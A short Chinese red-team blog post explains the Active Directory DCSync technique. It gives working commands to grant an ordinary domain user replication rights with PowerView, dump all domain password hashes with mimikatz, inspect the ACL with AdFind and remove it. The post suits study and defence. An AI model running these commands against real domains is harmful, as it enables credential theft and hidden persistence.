域渗透[DCSync]利用

一、DCSync介绍



DCSync是mimikatz的一个功能,能够模拟域控制器并从域控制器导出帐户密码hash,如果我们在域内一台主机上获得了域管理员权限,可以使用如下命令直接导出域内所有用户的hash:

默认情况下,只有和Domain Controllers和Enterprise Domain Admins权限能够使用DCSync但我们可以对,域内普通用户添加ACL实现普通用户调用DCSync导出域内所有用户的hash

DS-Replication-GetChanges(GUID: 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2)和DS-Replication-Get-Changes-All(1131f6ad-9c07-11d1-f79f-00c04fc2dcd2),两条ACL即可



使用powerview添加ACL:https://github.com/PowerShellMafia/PowerSploit/blob/dev/Recon/PowerView.ps1

Add-DomainObjectAcl -TargetIdentity "DC=redteam,DC=com" -PrincipalIdentity 域内普通用户 -Rights DCSync



添加成功后就可以使用该域用户dump域内所有hash:

mimikatz.exe privilege::debug "lsadump::dcsync /domain:test.com /all /csv" exit

通过ADfind查询yiwang用户的acl,可以看到已经添加了ACL

AdFind.exe -sc getacls -sddlfilter ;;;;;redteam/yiwang -recmute

删除添加的ACL:

Remove-DomainObjectAcl -TargetIdentity "DC=test,DC=com" -PrincipalIdentity 用户用户 -Rights DCSync

参考链接:

https://3gstudent.github.io/3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%8A%80%E5%B7%A7-Windows%E4%B8%8B%E7%9A%84Access-Control-List/

https://mp.weixin.qq.com/s/mWKuJeTizlgrKrw1IcVwiw

https://www.anquanke.com/post/id/197329?display=mobile

https://www.4hou.com/posts/m7wR

https://www.anquanke.com/post/id/106949

本文来自博客园,作者:aoaoaoao,转载请注明原文链接:https://www.cnblogs.com/websecyw/p/12929909.html

浙公网安备 33010602011771号

浙公网安备 33010602011771号